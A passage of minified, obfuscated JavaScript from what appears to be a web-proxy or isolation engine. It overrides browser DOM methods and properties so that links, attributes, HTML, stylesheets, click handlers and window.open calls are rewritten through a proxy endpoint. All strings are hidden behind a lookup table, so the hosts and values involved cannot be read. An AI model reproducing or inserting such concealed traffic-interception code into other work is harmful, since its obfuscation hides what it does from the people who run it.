n=e(2258)===t||e(2084)===t||e(1474)===t?E.A[e(659)](i)[e(3846)][e(667)](this,(0,r.md)(t)):E.A[e(659)](i)[e(3846)][e(667)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1441)===t?n=n[e(1889)](" ")[e(1661)]((t=>t[e(4159)]()))[e(1661)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(599)](" "):e(1872)===t||e(1430)===t?e(2785)==typeof n&&n[e(3957)](e(610))&&(n=n[e(3001)](3)):(()=>!!(e(3789)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(3136)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4355)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(1928)===this[e(2238)][e(3733)]()&&e(4357)===t&&(0,o.EW)(n)||"a"===this[e(2238)][e(3733)]()&&e(4357)===t&&(0,o.EW)(n)||e(2306)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4154)===this[e(2238)][e(3733)]()&&e(1414)===t&&(0,o.EW)(n)||e(4061)===this[e(2238)][e(3733)]()&&e(2897)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(4207)]:e(3136)===this[e(2238)][e(3733)]()&&e(965)===t||e(4154)===this[e(2238)][e(3733)]()&&e(965)===t?n=Jt(n):e(4061)===this[e(2238)][e(3733)]()&&e(1612)===t&&(0,r._)(n)||this[e(2238)][e(3733)]()[e(3957)](e(3393))&&e(4154)===t&&(0,r._)(n)||e(3928)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(4168)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(1132)===t&&(n=qt(n)),e(3588)===t&&(n=(0,Dt.H)(n)),n):n})),de(i,a(3881),a(3120),(function(t){const e=a;return E.A[e(659)](i)[e(2782)][e(667)](this,(0,r.md)(t))})),de(i,a(3881),a(1382),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}return E.A[e(659)](i)[e(3791)][e(667)](this,t)})),he(i,a(3881),"id",{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(687)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(2785)!=typeof t&&(t=i[e(3094)](t)),Ft(i,t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(687)][e(2674)][e(667)](this,(0,r.md)(t),...o)}}),he(i,a(3881),a(3013),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1367)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(3588)===this[e(2238)][e(3733)]())return E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(4355)===this[e(2238)][e(3733)]())return E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,t,...o);const c=t[e(3331)]();return this instanceof i[e(1225)]&&c[e(2832)](e(692))?E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,t,...o):E.A[e(659)](i)[e(1367)][e(2674)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(3881),a(2811),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(752)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a,r=t[e(3331)]();for(var o=arguments[e(2310)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(1225)]&&r[e(2832)](e(692))?E.A[e(659)](i)[e(752)][e(2674)][e(667)](this,t,...s):E.A[e(659)](i)[e(752)][e(2674)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(3881),a(2314),(function(t,e){const r=a;return E.A[r(659)](i)[r(4045)][r(667)](this,t,this instanceof i[r(1506)]&&r(3588)!==this[r(2238)][r(3733)]()?Xt({_window:i,protectUrlContext:n,html:e}):(0,Ut.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(3881),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3445)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3881),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(558)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3881),a(2826),(function(t){const e=a;if(t[e(3957)](e(3743))){const n=t[e(3001)](5)[e(3733)]();(0,r._)(n)||(t=e(3743)+(0,r.md)(n))}return E.A[e(659)](i)[e(481)][e(667)](this,t)})),de(i,a(3881),a(4322),(function(t){const e=a;return!!t&&E.A[e(659)](i)[e(1116)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(2340),a(1945),a(2851),a(3681),a(3220),a(4199),a(2270)],u=["id",a(1441),a(1430),a(1872),a(1414),a(2736),a(965),a(4357),a(548),"as",a(3502),a(1921),a(2189),a(3928),a(4168),a(2258),a(2084),a(1474),a(3588),...l];de(i,a(3881),a(1418),(function(t,s){const c=a;t=t[c(3733)]();let u=String(s);const d=this[c(2238)][c(3733)]();if("id"!==t||(0,r._)(u))if(c(1441)===t)u=u[c(1889)](" ")[c(1661)]((t=>t[c(4159)]()))[c(1661)]((t=>(0,r.md)(t)))[c(599)](" ");else if(c(1872)===t||c(1430)===t)u=c(610)+u;else if(c(3789)===d)c(1414)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(770)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}):c(2736)===t&&(u=c(2315)[c(1464)](Ot,c(1680))[c(1464)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1642)]+c(668),kind:o.MN[c(1190)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}),c(1297))[c(1464)]((0,Vt.x)().id,c(1246))+Xt({_window:i,protectUrlContext:n,html:u}));else if(c(3136)!==d&&c(3449)!==d||c(1414)!==t)if(c(3136)!==d&&c(3449)!==d||c(965)!==t)if(c(4355)===d&&c(1414)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1190)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else if(c(1928)===d){var h;const r=c(548)===t?u:null===(h=E.A[c(659)](i)[c(3846)][c(667)](this,c(548)))||void 0===h?void 0:h[c(3733)](),s=c(4357)===t?u:E.A[c(659)](i)[c(3846)][c(667)](this,c(4357)),a="as"===t?u:E.A[c(659)](i)[c(3846)][c(667)](this,"as"),l=c(3508)===r||c(3114)===r&&c(3588)===a?o.MN[c(2830)]:c(3114)===r&&c(4355)===a?o.MN[c(1190)]:o.MN[c(1580)];c(4357)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}):s&&E.A[c(659)](i)[c(2611)][c(2674)][c(667)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]}))}else if("a"!==d||c(4357)!==t||(0,o.EW)(u))if("a"===d&&c(2189)===t&&c(2785)==typeof u)t=c(3743)+(0,r.md)(c(2189));else if(c(2306)!==d||c(1414)!==t&&c(1921)!==t||(0,o.EW)(u))if(c(4154)!==d||c(1414)!==t||(0,o.EW)(u))if(c(4154)===d&&c(965)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1642)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)])});else if(c(4061)!==d||c(2897)!==t||(0,o.EW)(u))c(4061)!==d||c(1612)!==t||(0,r._)(u)||[c(465),c(946),c(2316),c(3253)][c(2832)](u)||(u=(0,r.md)(u));else{const t=E.A[c(659)](i)[c(3846)][c(667)](this,c(1612));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(465)===t?o.MN[c(2559)]:o.MN[c(770)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(2559)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1642)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(1580)],baseUrl:E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]),endpoint:e.A[c(1642)]});else Ft(i,u),u=(0,r.md)(u);if(l[c(2832)](t)&&(u=(0,Ut.oY)({protectUrlContext:n,value:u})),c(3502)===t&&(u=Rt(n,u,E.A[c(659)](i)[c(3795)][c(659)][c(596)](i[c(2482)]))),c(4168)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(3928)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(2258)!==t&&c(2084)!==t||(t=(0,r.md)(t)),c(1474)===t&&(t=(0,r.md)(t)),t[c(3957)](c(3743))){const e=t[c(3001)](5)[c(3733)]();(0,r._)(e)||(t=c(3743)+(0,r.md)(e))}return c(3588)===t&&(u=(0,Dt.e)(u)),E.A[c(659)](i)[c(1314)][c(667)](this,t,u)}),(function(t,e){const n=a,r=t[n(3733)]();return!!u[n(2832)](r)||!!r[n(3957)](n(3743))}));const d=[a(3149),a(4357)];de(i,a(3881),a(4108),(function(t,s,c){const l=a;return l(3149)===s&&c[l(3957)]("#")?c="#"+(0,r.md)(c[l(3001)](1)):l(3149)!==s&&l(4357)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(1580)],baseUrl:E.A[l(659)](i)[l(3795)][l(659)][l(596)](i[l(2482)]),endpoint:e.A[l(1642)]})),E.A[l(659)](i)[l(2795)][l(667)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(4297)]((t=>e[r(3957)](t)))})),de(i,a(3881),a(2300),(function(t){const e=a;return E.A[e(659)](i)[e(3509)][e(667)](this,Xt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(4089),a(1257),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3714)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}},(()=>!0)),he(i,a(4089),a(994),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(3465)][t(659)][t(667)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(4207)]:s}}),de(i,a(3246),a(4412),(function(){const t=a;this[t(3906)]=!0;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(1115)][t(667)](this,...n)})),de(i,a(3246),a(3669),(function(){const t=a;this[t(933)]=!0;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(4294)][t(667)](this,...n)})),de(i,a(2623),a(4158),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1136)])&&void 0!==u||(this[l(1136)]=[]);const h=null!==(d=this[l(1136)][l(3605)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2w;this[s(1136)]=this[s(1136)][s(926)]((t=>{const e=s;var n;return!(e(816)!=typeof t[e(2089)]&&null!==(n=t[e(2089)])&&void 0!==n&&null!==(n=n[e(4402)])&&void 0!==n&&n[e(2291)])}));try{for(var a=arguments[s(2310)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(1971)][s(1316)]?u[s(1971)][s(1316)][s(667)](u[s(1971)],t,...l):u[s(1971)][s(667)](this,t,...l)}catch(t){console[s(673)](t)}const h=++u[s(446)];let f=!1;if((t[s(933)]||t[s(3906)]&&this[s(1136)][s(1678)]((t=>t[s(446)]===h))||this instanceof i[s(4089)]&&this[s(1136)][s(1678)]((t=>t[s(446)]===h)))&&(f=!0),f&&!t[s(3909)]){let a=t[s(1612)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(2238)])||void 0===m?void 0:m[s(3733)]());){var m;a=a[s(4115)]}if(a){var p;const c=E.A[s(659)](i)[s(3846)][s(667)](a,s(3743)+(0,r.md)(s(2189)));if(c)try{i[s(663)](c)}catch(t){}let l=E.A[s(659)](i)[s(3846)][s(667)](a,s(4357));if(s(2785)!=typeof l||l[s(3957)](s(4363)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(2822)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(4207)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2559)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(659)](i)[s(3846)][s(667)](a,s(1132));if(d=Rt(n,d,E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)])),t[s(3249)](),l){if("#"===l){const t=(0,o.sH)(window[s(688)][s(4357)])[s(4207)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(2559)],baseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](i[s(2482)]),endpoint:e.A[s(1642)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(3424),s(639),{url:l,windowFeatures:d?s(3450)[s(1464)](d):void 0,name:i[s(1046)]}),t!==i[s(698)];)t=t[s(1544)][s(1712)]}}}s(816)!=typeof c&&null!=c&&c[s(734)]&&(this[s(1136)]=this[s(1136)][s(926)]((t=>t!==u)))}};return this[a(1136)][a(4169)](u),u})();return E.A[l(659)](i)[l(2237)][l(667)](this,t,h[l(1417)],c)}),(function(t,e){return a(639)===t})),de(i,a(2623),a(2907),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1136)])&&void 0!==o?o:[],c=s[r(2412)](re(t,e,n));if(-1!==c){const[e]=s[r(3266)](c,1);return E.A[r(659)](i)[r(1666)][r(667)](this,t,e[r(1417)],n)}return E.A[r(659)](i)[r(1666)][r(667)](this,t,e,n)}),(t=>a(639)===t)),he(i,a(3229),a(1132),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(473)][t(659)][t(667)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return E.A[e(659)](i)[e(473)][e(2674)][e(667)](this,t);for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(473)][e(2674)][e(667)](this,Rt(n,t,E.A[e(659)](i)[e(3795)][e(659)][e(596)](i[e(2482)])),...o)}}),he(i,a(3229),a(4357),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]})}catch(e){c.A[r(1029)](r(4023),t)}for(var s=arguments[r(2310)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(1774)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3229),a(3926),{get:function(){const t=a;let e=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(4207)]);try{return new URL(e)[t(3926)]}catch(e){for(var n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(659)](i)[t(2495)][t(659)][t(596)](this,r)}}}),he(i,a(3229),a(2419),{get:function(){const t=a;let e=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(4207)]);try{return new URL(e)[t(2419)]}catch(e){for(var n=arguments[t(2310)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return E.A[t(659)](i)[t(1117)][t(659)][t(596)](this,r)}}}),he(i,a(3229),a(4415),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(4415)]}catch(e){return E.A[t(659)](i)[t(1280)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(4269),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(4269)]}catch(e){return E.A[t(659)](i)[t(1951)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(858),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(858)]}catch(e){return E.A[t(659)](i)[t(1459)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(491),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(491)]}catch(e){return E.A[t(659)](i)[t(1483)][t(659)][t(596)](this,n)}}}),he(i,a(3229),a(1612),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(2170)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(4357));s&&E.A[r(659)](i)[r(1314)][r(667)](this,r(4357),(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[r(2559)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(2170)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3229),a(2822),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);return(0,o.EW)(s)?new URL((0,o.sH)(s)[t(4207)])[t(2822)]:E.A[t(659)](i)[t(2920)][t(659)][t(596)](this,n)}}),he(i,a(3229),a(4358),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(874)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var s=arguments[r(2310)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return E.A[r(659)](i)[r(874)][r(2674)][r(667)](this,t,...c)}}),he(i,a(3229),a(1106),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1774)][t(659)][t(596)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]);try{return new URL(s)[t(1106)]}catch(e){return E.A[t(659)](i)[t(2031)][t(659)][t(596)](this,n)}}}),fe(i,a(1506),a(1689),{get:function(t,e){const n=a;if(n(2785)!=typeof e)return t[e];const o=t[(0,r._)(e)?e:(0,r.md)(L(e))];return n(1435)==typeof o?o[n(3568)](t):o},set:function(t,e,n){return a(2785)!=typeof e?(t[e]=n,!0):(t[(0,r.md)(L(e))]=n,!0)},ownKeys:function(t){const e=a;return i[e(4200)][e(2472)](t)[e(1661)]((t=>e(2785)==typeof t&&(0,r._)(t)?T((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=a;return n(2785)!=typeof e||(0,r._)(e)||(e=(0,r.md)(L(e))),i[n(4200)][n(1863)](t,e)}},null),he(i,a(1506),a(1160),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1691)][t(659)][t(667)](this,...n);return t(3588)===this[t(2238)][t(3733)]()?(0,Ut.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return e(3588)===this[e(2238)][e(3733)]()?E.A[e(659)](i)[e(1691)][e(2674)][e(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...o):E.A[e(659)](i)[e(1691)][e(2674)][e(667)](this,t,...o)}}),he(i,a(1506),a(4168),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(2105)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.xE)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.zp)(t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(2105)][e(2674)][e(667)](this,t,...o)}}),fe(i,a(1506),a(3588),{get:function(t,e){const n=a;if(n(3690)===e)return!0;const r=t[e];return r?n(1435)==typeof r?r[n(3568)](t):n(2785)==typeof r?n(1245)===e?(0,Ut.QS)(r):(0,Ut.hB)(r):r:r},set:function(t,e,r){const o=a;o(1245)===e?r=(0,Ut.Vd)({protectUrlContext:n,style:r}):o(2785)==typeof r&&r[o(2832)](o(4059))&&(r=(0,Ut.oY)({protectUrlContext:n,value:r}));const s=t[e];if(t[e]=r,s!==r){const t=E.A[o(659)](i)[o(3846)][o(667)](this,o(3588));if(t){const e=(0,Dt.e)(t);t!==e&&E.A[o(659)](i)[o(1314)][o(667)](this,o(3588),e)}}return!0}},null),he(i,a(3759),a(2897),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=E.A[t(659)](i)[t(1725)][t(659)][t(596)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(4207)]),s},set:function(t){const r=a,s=E.A[r(659)](i)[r(3846)][r(667)](this,r(1612));t&&!(0,o.EW)(t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(465)===s?o.MN[r(2559)]:o.MN[r(770)],baseUrl:E.A[r(659)](i)[r(3795)][r(659)][r(596)](i[r(2482)]),endpoint:e.A[r(1642)]}));for(var c=arguments[r(2310)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[r(659)](i)[r(1725)][r(2674)][r(667)](this,t,...l)}}),he(i,a(3759),a(1612),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=E.A[t(659)](i)[t(543)][t(659)][t(596)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;[e(465),e(946),e(2316),e(3253)][e(2832)](t)||t&&!(0,r._)(t)&&(t=(0,r.md)(t));for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(543)][e(2674)][e(667)](this,t,...o)}}),he(i,a(3775),a(1383),{get:function(){const t=a,e=E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));for(var r=arguments[t(2310)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=E.A[t(659)](i)[t(2181)][t(659)][t(667)](this,...o);return pe(i,c,e)&&(c[t(2777)]||(c[t(2777)]=!0,pt(c),zt(c),j[t(3810)](c)),oe(c),ie(n,c)),E.A[t(659)](i)[t(2865)][t(659)][t(667)](this,...o)}}),de(i,a(3268),a(721),(function(t,e){const n=a,r=E.A[n(659)](i)[n(1461)][n(667)](this,t,e);return i[n(2681)](r)}),(function(t,e){return!!i[a(2681)]})),de(i,a(3268),a(413),(function(t,e,n){const r=a;let o=E.A[r(659)](i)[r(3717)][r(667)](this,t,e,n);var s;return t&&9===t[r(615)]&&(o=E.A[r(659)](i)[r(1461)][r(667)](this,o),null!==(s=o[r(688)])&&void 0!==s&&null!==(s=s[r(1311)])&&void 0!==s&&s[0]&&(o[r(688)][r(1311)][0]=i[r(749)][r(2822)]),delete o[r(749)],delete o[r(1136)],o=E.A[r(659)](i)[r(3717)][r(667)](this,o,e,n)),o})),he(i,a(1679),a(4154),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this,...n);return Kt[t(659)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2w;try{if(null!=t&&t[e(2500)])return!0;if(e(2785)==typeof t){var n;if(t[e(3957)](e(2319)))return!0;const r=i[e(3268)][e(721)](t);if(null!=r&&null!==(n=r[e(581)])&&void 0!==n&&n[e(3957)](e(2235)))return!0;if([e(1998),e(3879),e(1216)][e(2832)](null==r?void 0:r[e(581)])&&void 0!==(null==r?void 0:r[e(3225)])&&void 0!==(null==r?void 0:r[e(1983)])&&void 0!==(null==r?void 0:r[e(2286)]))return!0}}catch(t){}return!1})(this[t(3499)]))return!1;if((0,o.EW)(i[t(688)][t(4357)])){const e=new URL((0,o.sH)(i[t(688)][t(4357)])[t(4207)]);if(t(3806)===e[t(2419)]&&/\/sodar\/.*.html/g[t(1800)](e[t(4269)]))return!1;if(t(3997)===e[t(2419)]&&t(1534)===e[t(4269)])return!1;if(t(1892)===e[t(2419)]&&e[t(4269)][t(3565)](t(1178)))return!1;if(t(2700)===e[t(2419)]&&t(2857)===e[t(4269)])return!1}const e=(()=>{const e=t;try{return E.A[e(659)](i)[e(1398)][e(659)][e(667)](this)[e(688)][e(4357)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(4207)]);if(t(3816)===n[t(2419)]&&t(1833)===n[t(4269)])return!1}const r=E.A[t(659)](i)[t(1398)][t(659)][t(667)](this);return!(0,o.Vp)(n)||r!==i[t(698)]}catch(t){return!0}})),he(i,a(3775),a(3116),{get:function(){const t=a;for(var e,s=arguments[t(2310)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=E.A[t(659)](i)[t(2181)][t(659)][t(667)](this,...c);if(!u)return u;const d=E.A[t(659)](i)[t(3846)][t(667)](this,t(1414));if(pe(i,u,d)&&(u[t(2777)]||(u[t(2777)]=!0,pt(u),zt(u),j[t(3810)](u)),oe(u),ie(n,u)),t(1144)===(null===(e=i[t(749)])||void 0===e?void 0:e[t(2822)]))return u;if(ae(u)){const e=u[t(2482)][t(2632)](t(4355));for(let n=0;n<e[t(2310)];n++){const r=e[n];if(r[t(3013)][t(2832)](t(4347))&&r[t(3013)][t(2832)](t(2939))&&r[t(3013)][t(2832)](t(3773)))return u}}let h=E.A[t(659)](i)[t(1271)][t(659)][t(667)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(2215)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(4207)]);if(e[t(2419)][t(3565)](t(3481))&&e[t(4269)][t(2832)](t(4010)))return u}return Kt[t(659)](i,u)}}),he(i,a(3775),a(1046),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new 